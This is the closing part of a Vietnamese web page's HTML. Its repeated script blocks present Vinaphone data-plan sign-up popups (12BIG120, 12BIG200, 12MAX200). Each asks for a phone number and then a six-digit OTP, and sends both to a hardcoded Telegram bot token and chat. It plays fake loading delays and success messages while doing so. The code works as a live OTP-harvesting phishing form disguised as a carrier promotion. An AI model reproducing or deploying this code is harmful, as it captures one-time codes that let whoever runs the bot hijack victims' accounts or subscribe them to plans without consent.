            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big120").style.display = "block";
                document.getElementById("popupOverlay-12big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("popupOverlay-12big120").style.display = "none";
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("send-otp-btn-12big120").disabled = false;
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "inline-block";
        document.getElementById("send-phone-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "none";
        document.getElementById("send-phone-text-12big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "inline-block";
        document.getElementById("send-otp-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "none";
        document.getElementById("send-otp-text-12big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-12t/438?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'block';
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big200"]').value;
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big200").style.display = "block";
                document.getElementById("popupOverlay-12big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("popupOverlay-12big200").style.display = "none";
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("send-otp-btn-12big200").disabled = false;
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "inline-block";
        document.getElementById("send-phone-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "none";
        document.getElementById("send-phone-text-12max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "inline-block";
        document.getElementById("send-otp-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "none";
        document.getElementById("send-otp-text-12max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-12t/445?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'block';
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12max200"]').value;
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12max200").style.display = "block";
                document.getElementById("popupOverlay-12max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("popupOverlay-12max200").style.display = "none";
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("send-otp-btn-12max200").disabled = false;
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
    });
});
</script>


</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-16 19:41:59 -->